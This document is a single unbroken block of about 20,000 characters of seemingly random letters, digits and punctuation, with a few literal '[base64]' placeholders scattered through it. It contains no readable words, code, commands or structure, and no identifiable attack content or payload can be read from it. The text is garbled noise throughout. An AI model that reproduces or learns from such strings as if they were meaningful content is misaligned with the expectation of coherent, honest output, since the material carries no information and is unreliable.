Y2e78Gd608ZYF1Z73ZY2178cf267DD42b82d93087DX358ZX33a91X83FB23Y939b458Xf038Y0e650Y2FZ1e5a&358B2F9[d807B7Bccda24B912385Bc81F76ZD247bd22980d72e85DZ338aX1388fe63db0FY8fXB3f9ebcDF4Za3fa51a8FF56YDP45Bb2S960b7(X65BZ136aZ134B0146bc31f63cd1976ZZd571D11D80ZZ2884D4.13Dd33990e33788DD4793F0465XFXJaY8f05Y5Bce1Y71Z459b2BYb3FFDB25ae1269c11d61cb1774ZYf11481D82f86DD348be23990X73e95ec439af148BB~5a0X94893F754Y0f1587Y9dWa61b8HF66BD146Bc21970Z71e75ZZ2396e075Z02Y75a2F741DZ3078DZM358e63a82X6ef89e9359ef51652F23fY9F15b67f95Zac]2TF64fc64B2}[base64]{D61B6143781DB308bX56ZZBf02eY1f640DB2f77db]257e53981X5ee88X8349Df41551f34ca6XF-477Z31Y6dd11bB6|Y52b6DD32Z0145ZZ0B32077ZX257ZD32a81d82f86DD348be23990X73e952F8Fdb449BbcF89af34d96a94d98I24dYY.[base64].Z60a8[[base64]{88cX34184X6=d57F33Y6B8efb52a9]057ae@55ZB3Va7D.c5384df69b4@e6d70Ld6dc7cc66ZZ1669d3257fD7X732ZB2Z86d52Z81e53D4D983D8Bf44797e74da4XZ50Y8c812YXf52649B6Id64bb1269c0178YD470Z5X8TB78ZF267DD42b82d94cdb305376e33a91e83f96ed449bF265f43b6Zb6106fb9559ccdF05Db4,B62b91067be156cDF6eB5X63bZ92176ZY20709X|47dd42F78D825549X3991e63Y90X0Re63ad4990Z1X451a8ff56YDS45bb2{960d362a9da2FYBZ160Z1,b6391cd6aZD2477D1XF3b922780d7327bDB2849D5388Da63X97X53693ef3F51c44aY3FY559XFX4b6Zf85BB0d620Y9DD327Z185f90b32077ZX257cd32a81D82Fa23178a9f5499d2b7feeXZ97XZ3Y89ebf6XF3BFB56c0RFY4fdS564f458YF(d50b2Z614?d5919931c71c91B7096e07cZ3f41784DB3289X0378ee53c93[695dc-dG81a604BD04850f743a7FZ48YXG649abB653B6;05769Z82a7ed260b42321ZZ216FBX20349Xe884cbFZ1F8cX33a91e83f96ed449b.e9dX4151X2463df7Y80bf36?692DF^B71b9e0X625Y13c4281I8c846c81269be17458F2B72Y3Z6338YX1388FX63D94XB42b5448Bbc229bF14X99f45856BZ#47dfb4YaeM563a6.81379c139bd1472b5173X88246B9ZBF2Z83da3188DF368dX43Bae3d84b5108YXF474Yf14a98e94261fb47abBD4DY3f660b8-Z56681157Z1+D6Y72~F6fc9ZX6aZ91473ZDF43XDY215275X23990X73X95ec43B6T09cF11437Y4fb52Y9,057ca14B0F559Y5112d50BD146BZ2357f1B5Fb7186898BB287Fd62da02384Y7ca378eX53caf325398388Ybaf65DYF3D95FB3f9ef8489eBX5Zae|55971Jb64B8#660BY-Y6F75e83386ZF4YZ2286ccb2575cbde69db3286911891e5338dX7379ca0135dXD!X7194}158afO679FZ5d80Y31067BX1588|b2d71116393cf368Zdf76c1207ac8247ZD7313YadF84bY5XB6fDY3993e13d95F04a51Z4Ne9eZ02245b2!960B72ab5da2FBD156Ybe146492_267BB2370d21a469fX984dc3185DB2B5992]581973697e13967a340a3FY4DY7Z51168fd48Y7O14fYB.35eb8cd59BZ111D901661Z01a68Z41c77d1X672d52Y509Y2357ac2990B3d6439YF1489ff669f74fa4f84X9eZZ2d8DZD2670}b63B8SZ62b2X019911b6ab61Y77bbdd28Y61B7cD6227bcaXZ37c3185Daf2c93b6d9469dF44BY2f96Zfa52a7FB51Y1ZF2eae:b5bY8;05683dc26c1196eZ2186896ZF388DX43Z82e17fde2Z7aD0e37cXYe868X44199X44649f3409cX84153bc116aZ0Mf47b4@b62B92Z76&X3356c31Y71c83bbeX124c41646822780ce1F7cd82845DF327ee23e44B72099X73895F14151d84b97fb575bZX18Y8ZB2c4Fbc136ac134Z3R75Fc0104063D0277Xd52Z83F685d02477d1N22592X94097ee459Zf366f54Y6D90fd54YB.259B0+75Xb5!c7FKX5986ef62YX1237811D6895b8257cd32a81D82f86DD34Y73681ae1790de2f88B6(09ce71437a4FB52Y9_057aeV55ZB326B5R02D89(Z62bf|35Zc41a3Y84206b98BB287fd62D84db3289X037YY3984b1@f8XD93892F0;378f147a4XF1Y64L04B789b.85fb6+D64bb1269dc26c2173Y5DZY2178cf267df03aD62175c8225376e33a91X83f96Q998dd418dF91538a5fc53YY!158af!679}85D80a31067BX156cc31Y71c81f92216899f87BZ51c4a943077a8ZB388Fe63D94eb4299F047BY4990c1FX61c4Geaaf12245B2V960B7;e65bc136aZ134c3%Y3B89db3295df7BZ2F31683da3188df368de43b92W594db(Z56Y8[35Yb1145eFY417295I259b0]75eb5^[base64]%6Y2f71Y3daa_158YFN65dB4(b7eJd6285Y8156ZZ31a71Z81f76ZD2497266d9X*a82Z62Y77cb337ZabF591D8.92c99f0479ef54ca3fa51a81bYYF122a1!458adB71277cc22b710347e1a6192B52279d0277Xd52c83da31Y4337YYBf94bY2F45Za64289BYDD4aa1f84FY6FD54YBS259cc5BY2d3226fca2178ca327c185f90b32077ZX257ZD32a81F43eDY2f5275X23990X73X95XZ43B6459YbdX04dY4fb52a9}057aeS55Zcf5Xa5d63fB8)261b417668cd672B9eaSd7aD1287fD62D84DB3289FZ8bd2K382X5398e98F359B2~45YXF486cB65299caed5aB1G85Fb6Kd64bb1269DZ6bb2e32d83D63188df3199X37fZ6f71a87de358Ze33Y91X83F96;998DF107eee4397f245Y7XF4574be5YY1d2f562B91067BX156cc336801c7194B7247BD22980d74a943075d92591YDd03d94eb42B5ff9bDF3798e8183bY8FF56YD20Y3c6S9Y9fb2B67,758c3ZX5eb4I771Z91d67ZZd245Y91Y8583S076Z9338Bdf298X92G54FDF_26386f34Ya1f86bfb497295_259B0[75Xb528afR32F84126YBF1369b9e745Z4Kf6Xc8d34dZ2257FZ7267BD93553YZf691e93e92X838669F1Y9FX5425FXY4X9Bbb49ae}25Y61fd5ca7Q6606b%46eb91362ba1X2F7YX2388fe12dD8207fD92Z78X22a8F9FXY62Y71146F1399eF6429XXX:a55ff589Zfb4Da2=YVdb0@460aeaa176eZ51Z73ZY21781e76d11d78ZB3375D9FY44D82c587BX83F96XD449B[X95X9156aF850Y5F94f9FZD27b2G85YafFY64B0Gd6386df29c41Z71Z51b6B99d259D21c3BZ7317Zd63538d03B91e33883XD3996XZf596F24Fa3F644YFI0H463=94eacFY5db2^113BDL66ab8TB7080ZB63BB1175Z2247ac81X31ZB2088X1f03Be42X4Ddc3Z8cdd3Y8Fee3d9DFY~66095J259B0,75eB5;c63dd66bb1365baJ96d72f36fcc2073c12Z2aZ32d78d22179DDFX48dc305c7fXZ439YF1489f1299XD196Xfc54a9FD53a3D12bB6FZ58YB)b57b0Z246b1155fbc1170bf1f7Z99F23Zd72f84d82e7XYZe55dd74082X6328Be1f49XX7409dXZ4ZY9XD57Y3R0566bb650B3Q966YYL36b6X195Dba116YZ616327D247Dc71D79ca327eX2283aX42D86X33292ef339DX9469c8Ffc53YY~158YFO65DBZ3eb6fa5eabFF67b0ce238dD76bbfeb:X7bD22980D72XY1287cY8FD8BX3388ce23260Z53195e23X9Yeafa81X9469b(0+461F356b0D2Se8bHB65B714328bD570Z81D71Z717457eRY7YZF237eD1337Bd1e487d33784e03Z8c9c438BX83Da2b2fdY4fa5266O5575Xfb5bb5&76474BF5bba:660B6)D65BBZX6Bcb2577d4f43XD2265275X23990e73X95T88fe3{F64f24Y9Ff34999c721a5XF51B5I753a4TBLf6cfe61BBDD19Y2:Z6eZ41e77c31F6f99F23Zd72f84D82e7eacX56bX32f8F98f587XY4466a23c9cf041a0YZ57YZF24BYYff5babZ712BB(56dB31371b8ca73BD1F75cf287X8eD978cc1f89D9248YX4F43fD92e91XB3392X74538a5FZ53YYN158YF]69Ff959a5S15dY81060BFDF29bd113D60cd247bd22980F37YZXFY4Fdd358ade3484B2{c6b99168Zdf49Y1f53fa4Z21b65;058YD{157Y7d5[X86e520b1P666B4185XZ8106679237Zc01F71c62e31D42884D23747922c8fX5428aea474YF048Y3XF4Y9D[547abbc@7Y1_751Y4TX5YbeR416YX176Xbb1Z74b81Z7998X276caf61986DD348BX239YZ3387b3|896XX4397ed3d6Bcd49a6XX47Y9XF59a5I258b4d22B751068bd1167b7e51e88dc3385D171ZD2Y72cb2d73dd2986DZ383cdc3884e4448Ye64292a22c98F64e9eF25c66b13fYX@530b3}85fYX125Yb3D11Za6GB6dBD226Zcc266eZ7X530Z11F85D5288cadF78BDFUB2X9bF249Y0F74XZ1489cZ81DYBT358ac{25280DZ58Y8#Z63b1Hf6d8BX42ec92176ca20709eD753D21d7ZD6ed38Z2137094F383dd3454ed434Zec4851DD3277B6105BV558Y3@04Fb1BZ60YF-561B0c65eB81X2281F668Z11a6Xd2297c94df5FDB378fD33092d83b519c1Y99f03f9BXB|670BY4Xa2ceF15XB5,c63ba1184OB5f8Be06ec61B6fZ51543B0256bcf2b70Z9317DDY307aDZe763X22D8Ze64462bb!5a0F84Da1f74775YX329DFZ56a4;058b3Ud149f145YBX1a5FB8206cZ91F69ZBd635ca2Y84d62589DY3e3Zc02b8fDZ418fe94054a2bbB01bFX96F04767%0567Bc559YDd9FZ69c0176ee12bZ8163F62ZF267DD447ZYXD30D022528e338cX03B41b41D96XY4549bc:696b91Y3Daa[158af22B2U0294Zb91067be156ZDF66baX6e1f23224a4206Dd52Y82d73540d62679d32f8BDBeb84XB3195e2F59ee83Da0ef4D9F%14daa@0!922178265&161b91365BX1B70741F67c62073bf297183267aZY3177DF3D3BD33784973194e9409fef41Y3ff1963F74B779aM75eB5UZ63BY2Db4S8342F408072FF65Z92725D1266Fd3X575d82679d92685e9e784X43X43DZ368Fe8449be94da5Y9Z2B722&5a5N15eB6J163YF13596B.66Bb1(e2BB61a6787157ace262dZ6307Bd5247ce0Q14Bdf335F82ef469df44ba2159Zf01c1728685Ye45cB1P55BYBBB58bb!55c6e1965B81Z21ZZ1X26D0286Zd42d30de2789D4X342Y6F84F963093e9468aX34ba1ae1862F64a7699N65Db4,b62b92ZB3,7332X3f7f71ed77b91270c71777d4D777d33078d13379X32f8ce2eb87dc3F9YF748Y0e84751B01266bd{f5BF359b0TY1781cb5FB3DF~26fZ61d74cb22951c709Z97a8e8DY54dd328adc3180X4e96YX64397ea38Y3a13Ya4XF4998f05459F95Y5X~55Bbaff63YX14626d&a6Yc4c976c0217YBD1F2aZ22D83d52a75df2B88de(34De1356184f1489Ff64Da4179eF21e192a6Y5ZD55faa;46373&6626B{X5YbeIB67c31323ca126fc4D66ed21F32cf2f89DBe57eX8338DDZ3498B9(397eb173Ya7FX55ac-35acd54a8D4cfe020129c:f63B7U91Zb8RD70Z51Z6Bcf177082227Xdb237Zde248eda378De9ed4Zce3Y98f04094FX%853e150Y7d255YY^150B4FZ5570da24b8PZ385BZ81f76ZD408a27759eZ12e85dc33Y6294Z8F2F81B1XD85X83X9aY0136FF248a4Y81B65f518799c;960B7Le81115F88ab186fZ61d74ZB3eZ5194540529883)a83d1227FDB2B3be52Z81X333989Z469eX63D9FF256546D62ZDb049Y3f85bB0FF6468.46XbdW969c51276BZZX66ZFD383D02D8186297DDX3639d7398DXZ3f5Fa93d91bdX04dY4fb52a9I073fa4X7a7587ZDb830BB1163B8I36dB9166c751B717af77YZ41b2DZ5297689^58YX12Y8aX73382e44246ed408cf04c50f05155P248YZ@a#8YBFF5YYDNf57adDZ26ba=X3Y5Dca2178ZF267dF077cbF7f2=44Y35af2488DF379396}X53BDf29De54Ya2Y53da8FX50Y5f05YY6W359b5B95Fb5be61bb1a5FZ3Z86Fc2;e72ceee38cc204Z6Fdc338Ye1388F,289dd[9S4165c47d1227fY343a4Y83489BY53Y9FX6260f85ca9BZ56b9146cZ2c662ZZ1F74baec36ZY1e4a6dDY3188DF368d?087db~7H2145a45ZY424aD84090fa5075FB5259.35Zae^55bB5=X2d77:b5f8Bae1b72c92077ZX41c81c4843559b861282de377be32Y90de2X88edF19BF33f99F0fb95f855a5+2+5b0H261a2MY5366.063B9165YB31B1Xc11570c32528871876d0277BD72737d7388fX82f4Yb4fe92e61235Y2f950a7FX55Z84Fa3ZFZYdc22=D871065bd+F64b3171ZZ61f71Z81X78D1d47dc72Z84d92778X0287e913c8e963D85X43649f0438ff34f6fB94Da1ZDf05DB4=B62d51fbcLa3356Z31a71Z83bbe1f4265d22980d74aZDXF33d3255591F84FY12D94de4696ab3B9bF54796FY4BYFba57Y0(04dY9T550B111586cdf2Y7Dd81D961d67ZF1f27861b7bd52776DY2b8f8d1780X02D89e53091F13853Y1145XXX107295;259b0)77aU52Y7F&D65BYLX64B4e252b7]B73Z0226a96ef39d42Z81d52B7Ba9e255D1e786X73189b7f390F34Y9df71561B842Y9F35BYBc14dB0M51184FF66B018687XPY6dc2e832bbXF44c1284b6XDB3289X0378X%18FX73Z90X63664Z52565BX^8Y3fb50a4FY4a78B138Y0,856b7Z7128f1258bc-8618f=Z7396B9267DD42B82d94cDY3287DB3181afRX8XXB3B88X03663BZ.6a1F94eY2f84876af186dc51d4cB91067BX317b13385bc81F76ZD40c3e629Z91b4B872c85D32481DD2d4Ye43783X74354YFf76Yd34Z9aeb48Y4F4.48Bfe4aYX}a*e81ZB5B7XDF?26Fc61d74e776BY1273Z3f31683DY3188DF36Y93883d72a84b5d8459Zf34aY1F84fa619Y8fd2043B0~75eb5)c63ba1168BF32Z1}Z39Y21561Z5XY34d01b486bD82f86DD348BX23990e75ae93461ca4391e23b69B34f9aZ7ea57YX=55cB3.a61b8Wf66d968b3X03Xbd,867Z11F32Y72076D31e49932f7aa7ca378eX53c93ea4198ef46b94893c01c9FF55296XF57YDcd17b3FX2b4XBB1269Z0176eZ51c8fD975caXD107DD42B82d930Y3XD89d4287BD5H62996ed449bF249BZ4B90f440acc8eb58YFW65Db4.B62b92cBB103356c31Y71c81f76cd247bd245D41b4Zab2e78ZFFD47X32Y5B7eXB4299f0479Xf54ZY3FY6dfc4374B11477Z15DY4D5f865BZ136Yc1186FZ61D74e776BDee408Ye53Z93DY399BXF469c287ZXBF25ca64289baDD4aY1f84Fa6fd54ab~259cc5ba2d341b1{65aB5|86aB2O837811D6495B8257ZD32a81d82f86f943df34577YX73X95XZ439YF148BB4Y9fc2e552a9,057ae)55cB3-Y61D463YYdb47bfQ36bc4Oc7091db77beXF127FD62D84DB3289e0378eN190d7^887ea3e939DF864b1469FZ3:dY9F02144b1:85fB6]d64BB1269c033Z2*93a88D63188DF3199X37Fc6F71Y87DX358ZX33Y91X83f96K998df107eXX4397F245Y7XF4574be5aa1d2f562b91067BX156ZZ336801Z7194b7247bd22980d72X85f887DZFF228FX63d94XB4299F0479X11Y0X71884FZ40Y4f145adF6256f*b5283a6136YZ1186FZ61D74cb2295246B9Z1b7Xd227318Zf04X9Z318YYXf894db,Z2f9Zf34Ya1F84Fa6fd54ab1eYDf42570c51873ZY2173db25Z1!8395cZ92077ce257cd32a81d84BDY2152Z03085d93487X93187B6:09Ze31437Y4FB52a9?057YXM578Z25eb3d6F966BD146bc21970Z73aZ91e4164D1287FD62D84db3289e053X2295Yc33Z90DX3499f03D9YF03Y9Zc3&Da9F02144b1]85FB6Md64bb1269c033Z2=93ab91Z70c5cf2a93X94191267FY3ed89d0M12491e83f96XD449BF249a013Y2X91a64BF1164bf166DBF2771@d5485Y8156ZZ31Y71Z81F76cd2497266D9XGZ7Zd12580D3357dD3@24Ze82f6083f0479ef54cY3fa51Z4VXaaFF2245b2&960b7Ke65BZ1386156a8Db01D74cb2279D0277ed52c9f2X75a6]484X1298dX23b89ea3361YB478eBFe24fa6FD54ab.259b0)75ed160Y7D834bd126aBZ1137811d6495b8257Zd32Y81D82F86DD34Y7367DYXQa93X84092X7Vd57F33a6b8eFB52Y9J057YXV55ZB3.Y7d*Z5384X069BX1668bde32DZ9104164D1287FD62D84DB32Y5XF8BX0H32693XY4198XF46B9&39FX44894}01c3fac+35Yb1246e;a4eY6)75787YY176Xc51Z8F123578186Y9aD676Z7323dZD2376X0388ZD63b4ZY7ef62c637a2a01D93e650a8FZ46YBYF226cFZ1f80Y31067BX158818668FB21f76cd247Bd245ZZ204ZY12F87DZ3086d6*462X12Z8Be5F06YDF429ZX44398f65270Z913YXV65bYFJ55583BZ37BZQ25f7Z:76bB8D866cb1F777e1781ZZ2675ZD31428D3680X5398FX5418eF2384YF53D9cF64995FF47YZBZ[77Fde~ZY6~95FbcP464c1c462B71765c9Vf79cb253681F93XY8c7348be23990X73X954088XD4591XD3d69b3479BZ7XY57YX@55ZB3NY7d]45884d967BF1468BXGX3Zac1464ce2449cf262da71c7Fd92180d5338fYDJ650eb4398XZ4292c0F97fXD449eXF4c9bFDQ896FX4Xb8;e33b91017901a6Fbc1866cb22269eI45482227edb237ZDX248eda378D96afa4.ff29Ze54592Y5339beb55YBd056YDB44XY3;660a8R75Zba16!471c81F76ZD247bd231b0297Dcb2186dd2a87dd27899fF45Xa83c90BZDF4cY3fa51a8FF72F94D79ZX5cB4@95Db3.3319dee4b6fF35XZ61667cd1975c5ef48922d85da2X84d4[23bc51673973186X9438Bea3F9dF9FDabFY54a5f45Xa7f9516FBY65baJ064Z0(55eZ6126Fc5@f717cU657B4F43ed2265275X23990X73e95:88Fe3*F64F24a9Ff34999c72d98&050a1&753afFF]f871268baUF5Yc4106Dc3X63f89247ZD1257bZBf932BF298Ye32688932b96XZ3e93DX4894F14750X9539XF8479fR3145fV362b0Wf5B76H35FYF136aB81621cf1X78c81Y77D1308393DX56b5X38DD6368396418dX83733Y0f74eY5FZ53YY,1a7FF5Ya6Q154BZFY64b0UD636Zcb4dZ5H96DbaGe76bfdd329ZX67YZXfa1D8YX1388fe63DB0378BB7Uc9aF2479bf1416fZB3183YD!Y9Zff597BB741Y6:858bdDB347X1971Z61a70Z0XX27a02Y75ZF2X3ed12d36B016689Xe984dc2f919c4393F13D9bef4B99b7:2a6F54cb2FX5aYYba64ab&75Bb11967b71b3c861Y6X9aBD2a81d82F86dd50d72B57YZ3Y92X73b91X1:F74e04491XD4999a93098f54YYFB310Y2P55F81BD3YBY1466Z3e13a841f77cc2076c6f42dY82D73D0ed78dc2949d73Z90X8XF92DX428Feb4797Y74e96f3485af35dY8@251Y9%D1X691066BXD271Z31D2d781473BF196fZ61X74872484de308DYDf78bdf-B2X9bf249a0f74Xc1489cc81dYB=358YZG25280ed62Y8;c68ad_66Xba176Db71924Y01F6aZ9238185e274d731538F196YZ7P55Xa8439Bf0449aea1851DB2Z8add|4YDf755Y1101a651065ab)F6bB0L971BD1a70ba1Z279FN5558FDY83ZD20829Y3884DF2e40e33d8Zef[F59ed416D90FD54ab}259b023YYFX2Y7f[d65ba%e64b4e23ZZ0SY6cD0226Xbf26449de782DY2f83D9295790|a7Fe23c84e338969f4892f44YY4FD5363YX48Y8FZ4DYZB857abfe68B8?369Z3d31Xbc1172c12369ZF1X86931f77df297YD3e58XD83a90ea43999dfc7Xf63Y9XXB3fY7f0&e63ZD17YBFF2B4Xbb1269Z0176Xe168bcX83dcb2378cc2272Y0FY5987S47Ycd378Fe32d92B0+953XX469Bef4595Z3FZ74d3)19BFX54b1f959B6b957YZ(c5YbeL46XBY176D82ZD45a4D27ZZ51e7Bca2Y87cb3581DX344994Nc6B99438Zec394Zf7439eXDFFY5FD58Y4ff52baF862YXJb6186d064B8e4I774ZB2279d0279a2175Y1f684dc3185db2B59B53181XBK861ab469eF3479dXD1B54d74BYFF5)7Y1fd4DB7BY68b1:35db2181bb8187277256abe2673D51d82Y2ec80D4R02390e73e95XZ43B63D91bd12Y0f84da1F74775d753B0F851B3F963YF.c62beDZ357f1Y72Z71b71Z1XF28B6257ca72a7FD62589D12a48931d89e73F8FX34d57Y2309Ff942a5FX48ad(4145FDX62Y6XX62B814236ef85dBF~f74be1e78Z01937821371d7277YDXFF49dd315D80ed449bf249Y0139aXX1a6fFD55YYFX54a4d23286X94267e164B91366BY@96DB9123e97X17cD4297dD323518a{66D9c287eX73086Y5F09aF2479bf14151XZ40YYXX11ab,452b6f851BXBZ66BX&266B3U76fB81e3X881c709cBF2c83DY31Y4ee8bD9R22592X94097(Y8db0F393e51551F64Fa3fe_f6YB2258X]75BB6ba2d77U72a8bYX1b72Z9209323719abd2a81D82F86dd50d72B575263Y395~896XX4397XD3D6BD3499eL2^0YBfd54a8b353YFb863ae^6676b{X62c31B1eZ41269bf2371ZD1d2da92873D22Z3799e56FZ01D41Y3ef7dX5359ff51aa0F7fe60ac26a2F25Z5Fff5B64=Y60aeZ067BY%670B91973c5XB35d0287dd12777Y5Z8358ZX33Y91X83f96F574XD418FX54Ya1ee4bY1XB4d63b8226Z[05480Y31067be156cc336bd113d3849897B+777cc207bZX3078ZXe17bDX3491d52e96XZF096ecf56Dcf2651F84b97FB575B7469d4B75Xb7~556B3Sf5F6f|85eZ71066791F757e1a79Z4237D883585d93988d7f540X53d999c3699XF4Z90e951Y7c711Y5F92548B5IZ63ba1168db62B6e2ddXX2e20YD1377d5d371c62674d82Z89DXX27fX22Z8395408cDF43486156Z1a4:e62b9N09cfb46a5FF5d70fc50BFbd5YBY145XZ6?c7091db6Fc3XF127fd62d84db32a52c80YZY7B8f8ea74ec4195eb3B4BX34XY4F64B96:04ZY9ffS8Y2F75da5fd5bb5V96Bb7}a6F731073c71c26B0286cD01D71d92235dc2F7bdfX88XX44485XD3665af4397c3X653aa[158af-679!054807b8ZZZBX37c1Vc66c5D568Z4ZD47adFF29Z12572852f74D6268b8F3686X4308Xe23X8c9X36Y0a348a0Y844ae=1569cb24Zaf&Y6281cb5fb3df;26FZ61d74cb22951Z709c97a8X8da56BDXZ78ce3780D6e9~2F76245e14b8DX6449beb4Ba8ab297De0395XF85bb0:Y5db1.064B0,91bb8187277f37Yce227aZ6197d861f89de2B87D53a91da3f5fY93D91bde04Da4FB52Y9;073fa4e7Y7586c6B83fY71621YZ1526Z916738213727Y1675Z01f79841X84ce2480X2383Ze23a95e13X949d35a1X3429cX840Y1f11f69fd517DY0*D64bb1285cf6ZBYe3]673ZY2178eb6X91D474c6f632ca2d83DFf04b93%662X53b979b*X58e8[B6c8Ffc53aaG174&4527B9X_B62b91067be31B8,Z3833458b76M46ZBZ267cY1277X851D76ZD268be2e68FD93Z97X2428cF1F5Y0eb3f51ed57a6f252aeFB5fa5B73Xb7IB59YF146Bb8156bb51722c91Z68ZZd534X1DX479Df545da3344aeF88cX0%Z2F9cf34Ya1f84FZ2499dZ9Z4d61ZN784#751Y8BY61B4V0646d1064bf1274ZYZX79cbd33d91e82FZB2a75d42X8Z9f2B7Feeec4bX8409Z9f49Y2XD4F93eb4Z9ZYX4bab(5VYadf961ad^214be?767b41Y2791DB6fZ3ef127fd62d84DB32Y52Z80aca7B9FFXY63XY349ZecF48Df43Y9XXB47Y3F3~3Y9ff(8a4H34eYDW76569G9656e116BcaQF7385236fc2262BD22571D5313594308Fe43c3fX62e9D9B4698a04993F24ba9ef+a74be52Y6D2F562B91067BX1588(f638f8Y9ce2cd45BF286Yce1Y73Z9DZ79ZF228ce43882e7eb8XX23B8c9e1675Y34d96ef4Z9BFB589Z}652af|5)Xacfd67YF;518B1*B65BD196679R079ZD1B71d62D7aD72d77D9e48Fdb2e92b3FD91X51134Y1f84FY6FD54c74eY2ceZ9DB21Mc8fFB5FYZ!864B4Z46bb31065ZYce71Z52073D51D738631838Bf339DF353eZ84084ec458Df1f69df03ZY0Z5SFa3F72346b3PY61b82B75126089ac1970Z71e91147598BB287fd62dY0234589297BabX74ea6f789ed3199XD439faf4691f9499aV04cY8f815a7@b4F66d92477D317961Y5eY61Y70ccZF53be2676c72d79d52535B4387c91~44XdeP06285f249Y0F76af51a6FFD55YYFX54Y4d242Y7fb63B0125a86DF29Z41c71Z51B6B99D245Z1d776D72179Y7X380X33a8de7V551Y8389cX0489ZF24X5FXB4Xa3bc54YDfb4cY9!55574L954bc.Z5dc3Uf6bbbcd40Z12569d1257Bd7X874d72Z529c2559YX2b92b5d8459cF34Ya1F86BF951a6FY50Y0ZX2F8fcf2872GD65BYVX64B4X21B95LY6db9206eZ01a6f8DD85Zc73087cc2581e53a83X94096a6F17dd21769e64d7093@[base64],45e8fb21F76ZD247bd22980f382d7fa1d8ae1388fX63d94eb4299Mc9bX6137Zef3b9FZ4]eYYf52245b2(960b7)e65BZ136Yc134c3:X3BY41d6bbc15438d2974a1c43188df368De43B92e940B3428dBY1699ef4Z90X951a7c711adf82548b5:c63BY1168BF166Dc437Z6113ea2137X7Z.878cd2772d1f943DF2Y577ae73X95XZ439YF148BB!5Y1f6193ZY9{057YXG55ccf19B5N054Y7T13255Z21970Z71X75e877bc206cD8f41784db3289X0378XX558e73Z5f82XF469dF44ba2f950a7FX71N04778D75aa4fb2973)F5687aa176eZ51c73ZY2178ZF2699286fa0DD40Y3ed89d0L12491e83f96XD449bF249a013a2e91a88f84dY1fc4FB1f94f62c15Zb0;b5eZ0N85e71Pe64b72179cd177Z89f33dd9205174X1388FX63d94eb4299F063F2396ac53ba4f14256D03688b21460Z91Y75cc236a+665b0!F69c7da6fZ8XZ36d2194Y6DDY3188df368de43bYXf894X9^c2f9cf34Ya1f84Fa6FD70ff54779Y&75eB5{[base64]858Y9&F5bb7Q7236eWB6bZ5177484ZF67Z12747912D74Y5c8358ZX33Y91e83f96~953XF44678Yf74XY5fc53YY+158ZB5aafD2F562B91067be156cZ31a71X473BYeb54cd216FZ52Y81ce2B81cb2D549X3Y81b2D54299f0479Xf54ZY3fa51Z4539YZB4Yad?15660bb267ecc22b710347e1Y6192B52279D0277ed52Z83DY31Y4337aabf647Y2F950b3fd99X01134a1F84fY6FD54ab#259b023b2f92Y84Hf65B7Kc57Z1|D6aZ0D52098dd477Z276fD42c78D424408b155eBF&34dX9306184F1489fF64Da4FB52c5|fabM02346B3+Y61b8=f66bd1487166b8Xb11X75cc237Yd1287Fd62DY02F76a7N585X22Y8eX33c8YXB3462ac488fc0X350Y7fe55acM35ab1L85fd261Y8D958bb.f646eZ92F7fX03188de73ZZf03ad61d4X71de358cX33Y91e83F96XD60ef3667B1U75YB5GZ63Z610YZF32447b4*B62B91067be156cZ336Z5SZ3d992277ZF2176802670ZF2176de34448F3882XY3090ee3547df49a0f54393FD539ffc5277Z15Da4d5F865bc136ac1186fZ639831f7497BY277eD52Z83DY4d973378DZ2894B0d34097ee45B8}29XX23a9bXB1B3eYB_259b023Y6c9KcYZfe2X6a{a5Bc6D161b7.a74ZZ206YZFX03c83f65Ycb3634B1277YX43c90da3f43B6S090b31437a4fb52Y91ZacFY2346B3La61b8Rf66d960b4e035Z31b70c41Y6a98F77dZB222DY7^D5fa3fc46X1398Xe23888B6XF69XZ429Fe33ca4FYHa55ef52a7I149adFF52B7c712adG558BY1828731X6Ybb1a6bd12737821Y73db278BD53783d63b3FD739909B3B97Y0469cXYFZY3F6429bF4226c%05480Y31067BX156Zc336BD113D922078ZD2177c7f553d21d7cD6e165d03888d93F8bX73761BY:49FF74ZY0F64674YD28adf3506Df85Za9c957bc10686FS872bd1766BX22337X2571d52D80d62082d63e7cX6328fX5XX99XB3e8Fef4b5bY61X63cdK2YDf55aB2fe5YaaBY19981165b3?96Xc5126Fc5+F7187DZ1481D82F86dd34a7F185d9!52895XZ439af148bb4296Z217Y5FD52Y6FZ4c7YX04bb3P354ba:662B2Z23ac51b6dZ2}D77Z3207699F23cd72F84D82X7XYZe572DZ3d96D93B46f4439dXD3f9cF65555ee58Y3FD4ZY4Q81964{757YY:417Z1I86Bc5136fBFdb26BF1973c32f79D63076d8e38ee33186dd3296eeOX58ec406Z8Ffc53aa,158YF22a9FD297e%c64B9%d63b3e146B21663bf1b6B7bG26aZ71c819fF842dd358ade3484B2XB66XB318Xab369Ye7)795FY4XY6YD509Z%04dY9=55565.Z54B1]66B7bZ63e83ed22cd157Yd21X7aZYX631BBS4658d3680D5388dX43393X0349eXY479Df91963f74b779a!75XB5GZ63ba2Db4=83489176Fc4186XBXXZ58a1G22ab5277ed2304XY7F18ZX4398De333619a2491F33b4de55096F25463ae50a1)Z61b0~a53661166ac-564B9156581cc66Z91F7cZ42481842X86DB218bd32Z9593f271XY3X8ce2479Xeb489XX84a60b51f69fd517dY0VD64bb1269Z033baMX3Y8F1D75ZY1X74c4f25ed11Z79Z82a35b9287Xda293Fc32X92dc398eed3Z9Zf9166FB954ac%155abFB2962XZ53af]359Z1Nf5f71{96dbacd74D01475c92a7691DZ80d92f81e3358F943090X0318ee34291f14X6DB74b9FcbXX5bB2G960B7+X81.85Z88DD6Bc3186ZZ212409Y147a7eU26dd11B78cd2Z7BDB3855aeF893eb4094XY3Y68a11e90e94296fa51Y4bc&787J35fb7FB58BY;06379Z442Z11867Z313259d177D81217dDY227bDD238Dd9368cB1fb8Fe3Hf329Ff64da4FB52c54ZY0ZZ21YFN75cb0}65684de62YZ_X72Z41061c8cc29BB1X789aD65fc92b81DB3480DZ2c56YFF994XZ4195XB3B69a21Z91F44e96f54aa8B149B3:a5FadFD67BDT966BZD11ZZ5Gf77BD1D7BZ2d47DZ7297fd9327XDY2Y46912b94e94193X8F28De14a96X74B94FZ45YBZB15a9FD294ZB91067be156cdf66bae63bZ92176ca20709Xfa76Z63075D9353895278aX4%642Z5399dX3f56feb3Ba5Z21b65)058adT157a7d5~X87)B676Y[36dB81261B91d2e79236fBF2771Z7da7Yd62185X5f03bde3296DZXX88e4349XBD|79bXF1B3Xab@259B0L75XD158acd82Dbb1368BZ126290FZ4daaZX52bd2575c62Z78D4244XY7F18Ze4398DX333619a129ee03f99X53D9Xee*0a6fcH58c{55961f95daaBD39b9165Xc21770be1f687YD95DB2X373D31e87DZ257b97#14bDF335f82XF469DF44BY2159ZF01Z71ff57